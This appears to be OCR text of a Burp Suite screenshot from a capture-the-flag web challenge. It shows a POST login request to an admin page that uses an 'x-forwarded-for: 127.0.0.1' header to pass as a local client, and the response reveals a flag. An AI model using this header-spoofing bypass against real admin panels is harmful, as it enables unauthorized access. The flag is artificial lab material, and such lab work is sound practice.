 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 114.67.175.224:17604
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Origin: http://114.67.175.224:17604
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://114.67.175.224:17604/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 x-forwarded-for: 127.0.0.1
4 Connection: keep-alive
5
6 user=admin&pass=test123
Search
0 highlights
Response
Pretty Raw Hex Render \n
13 管理员系统
14 </title>
15 </head>
16 <body>
17 <h1>管理员系统</h1>
18 <form method="POST" autocomplete="off">
19 <p>Username: <input type="text" name="user" id="user"></p>
20 <p>Password: <input type="password" name="pass" id="pass"></p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000"><h3>The flag is:
flag{27091e5185f6216405e461a035ffbb3b}</h3><br></font>
29 </body>
30 </html>
31
32 nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
Search
0 highlights
Inspector
Selection 38 (0x26)
Selected text
flag{27091e5185f6216405e461a035ffbb3b}
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Done
5,718 bytes | 82 millis
Event log (1) All issues (3)
Memory: 150.7MB